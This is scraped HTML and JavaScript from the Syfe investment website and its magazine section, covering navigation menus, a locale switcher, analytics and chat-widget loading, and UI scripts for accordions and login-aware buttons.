<path d="M16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8Z" fill="#01877F"></path>
<rect fill="#EFF0F8" height="1.16117" transform="matrix(0.735854 0.667101 -0.667337 0.735536 4.88672 7.97626)" width="3.8887"></rect>
<rect fill="#EFF0F8" height="1.13973" transform="matrix(-0.667288 0.735571 -0.735809 -0.667141 11.7573 6.14935)" width="6.94055"></rect>
</svg></div></a><a class="switcher-lang-wrap w-inline-block" data-switch-locale="hk" href="https://www.syfe.com/#"><div class="switcher-lang-text u-libne_height-max">繁體中文</div><div class="switcher-selected w-embed"><svg fill="none" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<path d="M16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8Z" fill="#01877F"></path>
<rect fill="#EFF0F8" height="1.16117" transform="matrix(0.735854 0.667101 -0.667337 0.735536 4.88672 7.97626)" width="3.8887"></rect>
<rect fill="#EFF0F8" height="1.13973" transform="matrix(-0.667288 0.735571 -0.735809 -0.667141 11.7573 6.14935)" width="6.94055"></rect>
</svg></div></a><a class="switcher-lang-wrap w-inline-block" data-switch-locale="hk" href="https://www.syfe.com/#"><div class="switcher-locale-text label-3 u-caps">Hong Kong</div></a></div><a class="language-switcher-grid-item u-no-border w-inline-block" data-switch-locale="au" href="https://www.syfe.com/#"><div class="switcher-lang-wrap"><div class="switcher-lang-text label-1_red u-line_height-max">English</div></div><div class="switcher-lang-wrap"><div class="switcher-locale-text label-3 u-caps">Australia</div></div></a></div></div></nav></div><a class="w-inline-block" href="https://www.syfe.com/#"><img alt="" loading="eager" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c0_menu.svg"/></a></div><div class="menu-dropdown-mob-4 w-dropdown" data-delay="0" data-hover="false"><div class="dropdown-toggle-3 w-dropdown-toggle"><div class="icon w-icon-dropdown-toggle"></div><div>DISCOVER</div><div class="menu-dropdown-icon-wrap toggle-icon"><img alt="" class="plus" loading="eager" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c1_Add.svg"/><img alt="" class="minus" loading="eager" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c4_Remove.svg"/></div></div><nav class="w-dropdown-list"><div class="menu-list-mob"><div class="menu-list-row1"><div class="menu-list-heading"><div class="frame-1430069515"><a class="nav-link-mob w-inline-block" href="https://www.syfe.com/managed-portfolio"><div class="mob-menu-ink-headin-text">MANAGED PORTFOLIOS</div></a></div></div><div class="menu-list-links"><div class="menu-list-links-col"><a class="nav-link-mob w-inline-block" href="https://www.syfe.com/core"><div class="text-9">Core Portfolios</div></a><a class="nav-link-mob w-inline-block" href="https://www.syfe.com/select-themes"><div class="text-9">Thematic Portfolios</div></a><a class="nav-link-mob w-inline-block" href="https://www.syfe.com/income-plus"><div class="text-9">Income+</div></a></div><div class="menu-list-links-col"><a class="nav-link-mob w-inline-block" href="https://www.syfe.com/reit-plus"><div class="text-9">REIT+</div></a><a class="nav-link-mob nav-link-mob-with-tag w-inline-block" href="https://www.syfe.com/protected-portfolios"><div class="text-9">Protected Portfolios</div><div class="tag__block bg-g02"><div class="pill-label all-caps full-height center_align color-w02">New</div></div></a><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/managed-portfolio"><div class="text-9">View All</div></a></div></div></div><div class="men-list-row2"><div class="menu-list-row-wrap"><div class="menu-list-heading"><a class="nav-link-mob w-inline-block" href="https://www.syfe.com/cash-management"><div class="mob-menu-ink-headin-text">Cash Management</div></a></div><div class="menu-list-links-wrap"><a class="nav-link-mob fix-width w-inline-block" href="https://www.syfe.com/cash-management/cash-plus-flexi"><div class="text-9">Cash+ Flexi</div></a></div></div></div><div class="men-list-row2"><a class="nav-link2-mob with-tag w-inline-block" href="https://www.syfe.com/srs"><div>SRS Portfolios</div><div class="tag__block bg-g02"><div class="pill-label all-caps full-height center_align color-w02">New</div></div></a></div><div class="men-list-row2"><a class="nav-link2-mob w-inline-block" href="https://www.syfe.com/brokerage"><div>BROKERAGE</div></a></div><div class="men-list-row2"><a class="nav-link2-mob w-inline-block" href="https://www.syfe.com/private-wealth"><div>private wealth</div></a></div><div class="men-list-row2"><a class="nav-link2-mob w-inline-block" href="https://www.syfe.com/syfe-for-business"><div>syfe for business</div></a></div></div></nav></div><div class="menu-dropdown-mob-4 w-dropdown" data-delay="0" data-hover="false"><div class="dropdown-toggle-3 w-dropdown-toggle"><div class="icon w-icon-dropdown-toggle"></div><div>About</div><div class="menu-dropdown-icon-wrap"><img alt="" class="plus" loading="eager" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c1_Add.svg"/><img alt="" class="minus" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c4_Remove.svg"/></div></div><nav class="dropdown-list-5 w-dropdown-list"><div class="link-wrap-mob"><div class="link-left-block-wrap"><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/about-us"><div>About Us</div></a><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/investment-strategy"><div>Investment Strategy</div></a></div><div class="link-right-block-wrap"><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/pricing"><div>Pricing</div></a><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/security"><div>Security</div></a></div></div></nav></div><div class="menu-dropdown-mob-4 w-dropdown" data-delay="0" data-hover="false"><div class="dropdown-toggle-3 w-dropdown-toggle"><div class="icon w-icon-dropdown-toggle"></div><div>RESOURCES</div><div class="menu-dropdown-icon-wrap"><img alt="" class="plus" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c1_Add.svg"/><img alt="" class="minus" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c4_Remove.svg"/></div></div><nav class="dropdown-list-5 w-dropdown-list"><div class="link-wrap-mob"><div class="link-left-block-wrap"><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/magazine/"><div>Insights</div></a><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/magazine/category/news/"><div>News</div></a></div><div class="link-right-block-wrap"><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/financial-calculators"><div>Tools</div></a></div></div></nav></div><div class="menu-dropdown-mob-4 w-dropdown" data-delay="0" data-hover="false"><div class="dropdown-toggle-3 w-dropdown-toggle"><div class="icon w-icon-dropdown-toggle"></div><div>SUPPORT</div><div class="menu-dropdown-icon-wrap"><img alt="" class="plus" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c1_Add.svg"/><img alt="" class="minus" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c4_Remove.svg"/></div></div><nav class="dropdown-list-5 w-dropdown-list"><div class="link-wrap-mob"><div class="link-left-block-wrap"><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/faq"><div>FAQs</div></a></div><div class="link-right-block-wrap"><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/contact-us"><div>Contact Us</div></a></div></div></nav></div><div class="menu-dropdown-mob-4 w-dropdown" data-delay="0" data-hover="false"><div class="dropdown-toggle-3 w-dropdown-toggle"><div class="icon w-icon-dropdown-toggle"></div><div class="learn-link"><a class="link-23" href="https://www.syfe.com/learn">LEARN</a></div></div><nav class="dropdown-list-5 w-dropdown-list"></nav></div><div class="menu-dropdown-mob-4 w-dropdown" data-delay="0" data-hover="false"><div class="dropdown-toggle-3 w-dropdown-toggle"><div class="icon w-icon-dropdown-toggle"></div><div>MORE</div><div class="menu-dropdown-icon-wrap"><img alt="" class="plus" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c1_Add.svg"/><img alt="" class="minus" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c4_Remove.svg"/></div></div><nav class="dropdown-list-5 w-dropdown-list"><div class="link-wrap-mob"><div class="link-left-block-wrap"><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/legal"><div>Legal</div></a><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/careers"><div>Careers</div></a></div><div class="link-right-block-wrap"><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/financial-advisors"><div>Consult Us</div></a></div></div></nav></div></nav><div class="nav-mb-wrap"><a class="btn-ghost-mb w-inline-block" href="https://www.syfe.com/open-store"><div>Download</div></a><div class="btn-tg"><div class="menu-button btn-menu w-nav-button"><img alt="" id="menu-white-mb" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c6_menu-dark-mb.svg"/><img alt="" class="image-8" id="menu-dark-mb" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c6_menu-dark-mb.svg"/></div></div></div></div></div></div></div><script crossorigin="anonymous" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=64d3542964db4e6ae6de7d1d" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/js/syfe-v4.schunk.d4c0b6d1e515a6d0.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/js/syfe-v4.schunk.edb6ffb6a204c99e.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/js/syfe-v4.4b7f2ef1.b6445feb2b283e9b.js" type="text/javascript"></script>











<!-- Start of Datadog script -->
<script defer="" src="https://www.datadoghq-browser-agent.com/datadog-rum.js" type="text/javascript"></script>




<script>(function() {
!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);

  if (window.location.host === 'www.syfe.com') {
    // only enabled in production
    Sentry.init({
      dsn: 'https://d0412411061642b0b440187091f15bf9@o216759.ingest.us.sentry.io/1358243',
      environment: 'webflow',
      integrations: [
        Sentry.browserTracingIntegration(),
        Sentry.replayIntegration(),
      ],
      tracesSampleRate: 0.2,
    });
  }


  var PLATFORM_URL = "";
  var DOMAIN='https://api.syfe.com';
  var BASEAPI_URL=DOMAIN;
  var GTM_ID='GTM-PK3J8HX';
  var BASE_URL='https://www.syfe.com/';
  var ONELINK_DOWNLOAD_APP_URL_EN_SG= 'https://syfe-referral-staging.onelink.me/8gpX';
  var DATADOG_APPLICATION_ID = '62056480-273a-4b69-80ca-b6be526a67b8';
  var DATADOG_CLIENT_TOKEN = 'pubfd5b315a4c963adc257839b8b99785ff';
  var ENVIRONMENT_NAME = 'staging';

  // override here for prod
  if(location.hostname === "www.syfe.com") {
    BASE_URL = "https://www.syfe.com/";
    ENVIRONMENT_NAME = 'production';
  }

  const LOCALES = {
    enSG: 'en-sg',
    enHK: 'en-hk',
    zhHK: 'zh-hk',
    enAU: 'en-au'
  };

  let locale = LOCALES.enSG;


(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                            })(window,document,'script','dataLayer', GTM_ID);

  const convertUTCDateToLocalDate = (date) => {
    let newDate = new Date(date);
    newDate.setMinutes(newDate.getMinutes() - newDate.getTimezoneOffset());
    return newDate;
  };

  const isLoggedIn = () => {
    const validTill = localStorage.getItem('validTill') || null;

    const convertedValidTill = convertUTCDateToLocalDate(validTill);
    const currentDate = new Date();

    if (convertedValidTill > currentDate) 
      return true;
    return false;
  };


// hellobar close logic
const hellobarIcons = document.getElementsByClassName(`helllo-bar-cross-icon`);
const hellobar = document.getElementsByClassName(`section-hello-bar`)[0];
if (localStorage.getItem('showHellobar') === 'no') {
  if(hellobar){
  	hellobar.style.display = 'none';
  }
}
  
  if (hellobarIcons && hellobarIcons.length) {
    const hellobarIcon = hellobarIcons[0];
    const hellobar = document.getElementsByClassName(`section-hello-bar`)[0];
    hellobarIcon.addEventListener("click", () => {
      if(hellobar && hellobar.style ){
        hellobar.style.display = 'none';
        localStorage.setItem('showHellobar', 'no');
      }
    });
  }


  $('#custom-button-1').on('click', function (evt) {
    $('#target-tab-link-1').triggerHandler('click');
  });


  $('#custom-button-2').on('click', function (evt) {
    $('#target-tab-link-2').triggerHandler('click');
  });


  // Navbar animation
  const navbar = document.getElementById("navbar");
  const logoWhite = document.getElementById("logo-white");
  const logoDark = document.getElementById("logo-dark");
  const loginBtn = document.getElementById("login-btn");


  // navbar mobile
  const navbarMb = document.getElementById("navbar-mb");
  const logoWhiteMb = document.getElementById("logo-white-mb");
  const logoDarkMb = document.getElementById("logo-dark-mb");
  const menuWhiteMb = document.getElementById("menu-white-mb");
  const menuDarkMb = document.getElementById("menu-dark-mb");

  let prevScrollPos = window.pageYOffset;

  function onScrollNav() {
    if (navbar) {
      const currentScrollPos = window.pageYOffset;
      const isHome = window.location.pathname === '/';

      if (currentScrollPos > window.innerHeight * 0.02) {
        navbar.style.backgroundColor = "#FDFCF8";
        navbar.style.boxShadow = '0 20px 50px rgba(38, 49, 89, 0.15)';
        // mobile
        navbarMb.style.backgroundColor = "#FDFCF8";
        navbarMb.style.boxShadow = '0 20px 50px rgba(38, 49, 89, 0.15)';
        logoWhite.style.display = "none";
        logoDark.style.display = "block";
        // mobile navbar
        logoWhiteMb.style.display = "none";
        logoDarkMb.style.display = "block";
        menuWhiteMb.style.display = "none";
        menuDarkMb.style.display = "block";
        // Ghost Btn
        if (loginBtn) {
          loginBtn.style.border = '1px solid #2F51C9';
          loginBtn.style.color = '#2F51C9';
        }
        if ($('#navbar').data('theme') !== 'white') {
          document.querySelector('.nav-dweb-link').style.color = "#263159";
          document.querySelectorAll(".nav-link").forEach(link => {
            link.style.color = "#263159";

            $(link).hover(function () {
              $(this).css("color", "#2f51ca");
            }, function () {
              $(this).css("color", "#263159");
            });
          });}
      } else {
        if (isHome) {
            // B01
        	navbar.style.backgroundColor = "#263159";
          	navbarMb.style.backgroundColor = "#263159";
        } else {
        	navbar.style.backgroundColor = "transparent";
          	navbarMb.style.backgroundColor = "transparent";
        }

        navbar.style.boxShadow = '0 20px 50px rgba(38, 49, 89, 0)';
        // mobile menu
        navbarMb.style.boxShadow = '0 20px 50px rgba(38, 49, 89, 0)';
        logoWhite.style.display = "block";
        logoDark.style.display = "none";
        // mobile navbar
        logoWhiteMb.style.display = "block";
        logoDarkMb.style.display = "none";
        menuWhiteMb.style.display = "block";
        menuDarkMb.style.display = "none";
        // Ghost Btn Transparent
        if (loginBtn) {
          loginBtn.style.border = '1px solid #F7F8FC';
          loginBtn.style.color = '#F7F8FC';
        }

        if ($('#navbar').data('theme') !== 'white') {
          document.querySelector('.nav-dweb-link').style.color = "#F7F8FC";
          document.querySelectorAll(".nav-link").forEach(link => {
            link.style.color = "#F7F8FC";

            $(link).hover(function () {
              $(this).css("color", "#2f51ca");
            }, function () {
              $(this).css("color", "#F7F8FC");
            });
          });
        }
      }

      prevScrollPos = currentScrollPos;
    }
  };

  document.addEventListener('scroll', onScrollNav);
  document.addEventListener('DOMContentLoaded', onScrollNav);

  // language switcher
  function stripLocale(pathname) {
    const locales = ['en-hk', 'hk', 'au'];
    const parts = pathname.split('/').filter(Boolean); // Split and remove empty parts
    const firstPart = parts[0]; 

    if (locales.includes(firstPart)) {
      parts.shift(); // Remove the locale from the beginning
    }

    return '/' + parts.join('/');
  }

  const updateLocaleSwitcher = () => {
    const currentLocale = locale; $(`.syfe-webflow-container [data-switch-locale=''] .switcher-lang-text`).css('color', 'var(--syfe23-primary--b01)'); $(`.syfe-webflow-container [data-switch-locale=''] .switcher-selected`).css('display', 'flex'); $(`.syfe-webflow-container [data-switch-locale]`).each(function() { const currL = $(this).attr('data-switch-locale'); const location = stripLocale(window.location.pathname); if(currL === 'en-hk') $(this).attr('href', 'https://www.syfe.com/hk/magazine'); else if(currL === 'hk') $(this).attr('href', 'https://www.syfe.com/hk/magazine/zh-hant'); else if(currL === 'au') $(this).attr('href', 'https://www.syfe.com/au/learn'); else $(this).attr('href', 'https://www.syfe.com/magazine'); });
  }
  
  const removeRsParam = () => {
    const url = new URL(window.location.href);

    if (url.searchParams.get("rs") === "lp") {
      url.searchParams.delete("rs");

      // Update the URL without reloading the page
      window.history.replaceState(null, "", url);
    }
  }

  $(document).ready(function() {
    updateLocaleSwitcher();
    removeRsParam();
  });



  var toggleElements = document.querySelectorAll('.w-dropdown-toggle');
  var iconWraps = document.querySelectorAll('.menu-dropdown-icon-wrap');

  document.addEventListener('click', function() {
    resetIconStates();
  });

  const toggleEls = $(".w-dropdown-toggle");

  $(toggleEls).click(function (event){
    event.stopPropagation(); 
    const isExpandent = $(this).attr('aria-expanded') === 'true';

    if(isExpandent){
      $($(this).find('.menu-dropdown-icon-wrap')).find('.minus').hide();
      $($(this).find('.menu-dropdown-icon-wrap')).find('.plus').show();
    }else {
      $($(this).find('.menu-dropdown-icon-wrap')).find('.plus').hide();
      $($(this).find('.menu-dropdown-icon-wrap')).find('.minus').show();  
    }
  })

  function resetIconStates() {
    iconWraps.forEach(function(iconWrap) {
      var plusIcon = iconWrap.querySelector('.plus');
      var minusIcon = iconWrap.querySelector('.minus');
      plusIcon.style.display = 'block';
      minusIcon.style.display = 'none';
    });
  }


  // $('.w-nav').on('click',function () {
  //   $('.body-2').toggleClass('menu-open');
  // });


  $(function () {

    // $(".faq-accordion-content:not(:first-of-type)").css("display", "none");
    // $(".faq-js-accordion-title:first-of-type").addClass("open");
    $(".faq-block:not(:first-of-type) > .faq-accordion-content").css("display", "none");
    $(".faq-block:first-of-type > .faq-js-accordion-title").addClass("open");

    $(".faq-js-accordion-title").click(function () {
      $(".open").not(this).removeClass("open").next().slideUp(300);
      $(this).toggleClass("open").next().slideToggle(300);
    });
  });



  /*$(window).scroll(function () {
    var navHeight = $('#navbar').height();
    var sticky = $('#navbar');
    if ($(window).scrollTop() > 300) {
      sticky.addClass("sticky")
      $('#dashboard-page').css('padding-top', navHeight + "px");
    } else {
      sticky.removeClass("sticky");
      $('#dashboard-page').css('padding-top', 0);
    }
  });*/


  $(document).on('click','.is-popup', function(){
    $('.body-2').addClass('show-modal');
  });
  $(document).on('click','.popup-close', function(){
    $('.body-2').removeClass('show-modal');
  }); 

  $(document).on('click','.popup-overlay', function(){
    $('.body-2').removeClass('show-modal');
  }); 


  window.onload = function () {   
    const urlParams = new URLSearchParams(window.location.search);    
    const tab = urlParams.get('tab');   
    if (tab) {
      const tabButton = document.getElementById(tab)
      tabButton.click();    
    }
  }


  $(document).ready(function () {
    const viewMore = $(".btn-view-more").on('click', viewMoreTableScrollers);
  });

  function viewMoreTableScrollers() {
    $(this).hide();

    const floatingTable = $(this).siblings(".table-more-right");
    floatingTable.animate({
      scrollLeft: floatingTable.prop("scrollWidth")
    }, 300);
  }


  // accordion code
  /* because of the way sticky behaves when a parent has overflow hidden, the table header jumps when we toggle slider, to fix that, setting table header top to 0 when slider toggle is process, and setting it back when toggle completed - SJ */
  $(document).ready(function () {
    $(".accordion-header").click(function () {

      var target = $(this).parent().children(".accordion-body");
      const tableHeader = target[0].getElementsByClassName('table-header');

      // remove sticky
      if (tableHeader.length > 0) {
        const targetHeaderStyle = tableHeader[0].style;
        targetHeaderStyle.top = 0;
      }
      $(target).slideToggle(function (){
        // remove sticky
        if (tableHeader.length > 0) {
          const targetHeaderStyle = tableHeader[0].style;
          targetHeaderStyle.top = '';
        }
      });

      $(this).parent().toggleClass("accordian-active");

    });
  });

  //$(document).on('click','.tab-container .accordion-header', function(){
  //  $(this).toggleClass("active-header");
  //});


  const activateZendeskChat = () => {
    // window.zE.activate();
    window.zE('messenger', 'open');
  };

  const loadZendeskScript = locale => {
    const zdScript = document.createElement('script');
    zdScript.setAttribute('id', 'ze-snippet');

    zdScript.setAttribute(
      'src',
      'https://static.zdassets.com/ekr/snippet.js?key=3c9f72fa-764d-4d39-84e8-3a2ffa4616f6'
    );
    document.body && document.body.appendChild(zdScript);
    setTimeout(() => {
      // window.zE && window.zE('webWidget', 'hide');
      //window.zE && window.zE('webWidget', 'setLocale', 'en-sg');
      window.zE && window.zE('messenger:set', 'locale', 'en-sg');
      window.zE && window.zE('messenger:set', 'zIndex', 9999999);
    }, 3000);
    //         window.zESettings = {
    //             webWidget: {
    //                 chat: {
    //                     prechatForm: {
    //                         greeting: {
    //                             '*': `Hello, welcome to Syfe.

    // How can we help you today? Please provide your email so that we may reach out to you in case the chat gets disconnected.

    // ==============================

    // Our Operating Hours are:

    // Syfe Wealth: 9am to 6pm, Mondays to Fridays, excluding Public Holidays.

    // Syfe Trade: 9am to 12am, Mondays to Fridays, excluding Public Holidays.

    // Should you reach us outside of our operating hours, please leave a message and we'll get back to you soon.
    // `
    //                         }
    //                     },
    //                     departments: {
    //                         enabled: ['Syfe Trade ', 'Syfe Wealth ']
    //                     },
    //                     connectOnPageLoad: false
    //                 }
    //             }
    //         };
  }

  const zendeskActivateChat = locale => {
    activateZendeskChat();
  };

  const initZendesk = () => {
    loadZendeskScript();
    window.zendeskActivateChat = zendeskActivateChat;

    const zendeskIcon = document.getElementsByClassName('zendesk__floating-icon');
    if (zendeskIcon && zendeskIcon[0]) {
      zendeskIcon[0].style.opacity = 1;
      zendeskIcon[0].addEventListener("click", zendeskActivateChat);
    }

    const zendeskStartChat = document.getElementById('contact-us-start-chat')
    if (zendeskStartChat) {
      zendeskStartChat.addEventListener("click", zendeskActivateChat);
    }
  }

  $(document).ready(setTimeout(() => {
    initZendesk();
  }, 3000));



  try {
    if (ENVIRONMENT_NAME === 'production') {
      window.DD_RUM &&
        window.DD_RUM.init({
        applicationId: DATADOG_APPLICATION_ID,
        clientToken: DATADOG_CLIENT_TOKEN,
        site: 'datadoghq.eu',
        env: ENVIRONMENT_NAME,
        version: '1.0.0',
        service: 'www',
        sampleRate: 10
      });
    }
  } catch (e) {
    console.log(e);
  }


  var accordion = (function(){

    var $accordion = $('.add-ons_js-accordion');
    var $accordion_header = $accordion.find('.add-ons_js-accordion-header');
    var $accordion_item = $('.add-ons_js-accordion-item');

    // default settings 
    var settings = {
      // animation speed
      speed: 100,

      // close all other accordion items if true
      oneOpen: false,
    };

    return {
      // pass configurable object literal
      init: function($settings) {
        $accordion_header.on('click', function() {
          accordion.toggle($(this));
        });

        $.extend(settings, $settings); 

        // ensure only one accordion is active if oneOpen is true
        if(settings.oneOpen && $('.add-ons_js-accordion-item.active').length > 1) {
          $('.add-ons_js-accordion-item.active:not(:first)').removeClass('active');
          $('.add-ons_js-accordion').each(function () {
            $(this).find('.add-ons_js-accordion-item').first().addClass('active')
          })
        }

        // reveal the active accordion bodies
        $('.add-ons_js-accordion-item.active').find('> .add-ons_js-accordion-body').show();
      },
      toggle: function($this) {

        if(settings.oneOpen && $this[0] != $this.closest('.add-ons_js-accordion').find('> .add-ons_js-accordion-item.active > .add-ons_js-accordion-header')[0]) {
          $this.closest('.add-ons_js-accordion')
            .find('> .add-ons_js-accordion-item') 
            .removeClass('active')
            .find('.add-ons_js-accordion-body')            
            .slideUp() 
        }   

        // show/hide the clicked accordion item
        $this.closest('.add-ons_js-accordion-item').toggleClass('active');
        $this.next().stop().slideToggle(settings.speed);
      }
    }
  })();

  $(document).ready(function(){
    accordion.init({ speed: 400, oneOpen: true });
  });

  /** <============================== Logged In CTA ==============================> */

  function updateCTAOnAuth() {
    $('.ls-logged').each(function() {
      var $element = $(this);

      if (isLoggedIn()) {
        // User is logged in, check and update elements
        var ctaValue = $element.attr('logged-in-cta');
        var linkValue = $element.attr('logged-in-link');

        if (ctaValue) {
          $element.html(ctaValue);
        }
        if (linkValue) {
          $element.attr('href', linkValue);
        }
      } else {
        // User is not logged in, use the original attributes
        $element.html($element.attr('original-cta')); 
        $element.attr('href', $element.attr('original-link'));

      }
    });
  }

  $(window).on('storage', function(e) {
    // When localStorage changes, update the elements
    updateCTAOnAuth();
  });

  $(document).ready(function(){
    $('.ls-logged').each(function() {
      var $element = $(this);
      var originalCTAValue = $element.html();
      var originalLinkValue = $element.attr('href');

      $element.attr('original-cta', originalCTAValue);
      $element.attr('original-link', originalLinkValue);

    });

    updateCTAOnAuth();

  });




  $(".tooltip").on('click', function(){
    const zendeskIcon = $('iframe#launcher')
    if (zendeskIcon && zendeskIcon[0]) {
      zendeskIcon[0].style.display = "none";
    }
    $(this).addClass("add");  // adding active class
  });

  $(document).on('click','.tul-close', function(){
    const zendeskIcon = $('iframe#launcher')
    if (zendeskIcon && zendeskIcon[0]) {
      zendeskIcon[0].style.display = '';
    }
    $('.tooltip').removeClass('add');
  });  


  // Function to get all URL parameters as an object
  function getUrlParameters() {
    var params = {};
    window.location.search.substring(1).split('&').forEach(function(pair) {
      var parts = pair.split('=');
      if (parts[0] && parts[1]) {
        params[decodeURIComponent(parts[0])] = decodeURIComponent(parts[1]);
      }
    });
    return params;
  }

  // Function to filter and retain only whitelisted parameters
  function getWhitelistedParameters(params, whitelist) {
    return Object.keys(params).filter(function(key) {
      return whitelist.some(function(allowedKey) {
        return key === allowedKey || key.startsWith(allowedKey);
      });
    }).map(function(key) {
      return key + '=' + params[key];
    }).join('&');
  }

  // Function to append the retained parameters to all internal links
  function appendParametersToLinks(retainedParams) {
    if (retainedParams) {
      document.querySelectorAll('a').forEach(function(link) {
        var href = link.getAttribute('href');
        if (href && !href.includes('#') && !href.includes(retainedParams)) {
          link.setAttribute('href', href + (href.includes('?') ? '&' : '?') + retainedParams);
        }
      });
    }
  } 

  // Main function to execute the parameter retention logic
  function retainUrlParameters() {
    if(window.location.pathname.includes('/brokerage')){
      const url = new URL(window.location.href);
      url.searchParams.set('source', 'brokerage');
      window.history.replaceState({}, '', url);
    }

    // Define your whitelist of parameters
    var whitelist = ['utm_', 'source', 'promoType', 'promoCode'];
    var params = getUrlParameters();
    var retainedParams = getWhitelistedParameters(params, whitelist);
    appendParametersToLinks(retainedParams);
  }

  // Execute the function on page load
  retainUrlParameters();


})();</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9aa2e505ea8a984a',t:'MTc2NTA5ODY3Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>    </div>
<div class="td-header-wrap td-header-style-1">
            <div class="td-header-menu-wrap-full td-container-wrap ">
            
            <div class="td-header-menu-wrap td-header-gradient ">
                <div class="td-container td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-49"><a href="https://www.syfe.com/magazine/">Latest Articles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15798"><a href="https://www.syfe.com/magazine/category/investing-basics/">Investing Basics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15799"><a href="https://www.syfe.com/magazine/category/market-insights/">Market Insights</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15800"><a href="https://www.syfe.com/magazine/category/product-updates/">Product Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15801"><a href="https://www.syfe.com/magazine/category/retirement-planning/">Retirement Planning</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.syfe.com/magazine/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
